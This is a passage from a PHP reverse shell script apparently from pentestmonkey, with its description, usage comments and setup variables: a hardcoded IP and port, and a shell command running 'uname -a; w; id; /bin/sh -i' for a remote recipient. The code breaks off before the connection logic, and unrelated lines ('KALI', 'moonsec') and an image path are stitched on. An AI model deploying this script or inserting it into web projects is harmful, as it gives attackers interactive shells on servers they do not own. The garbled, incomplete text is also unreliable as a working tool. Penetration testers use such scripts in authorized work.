 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and retu
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These ar
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.119';  // CHANGE THIS
$port = 8888;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
KALI
BY OFFENSIVE SECURITY
moonsec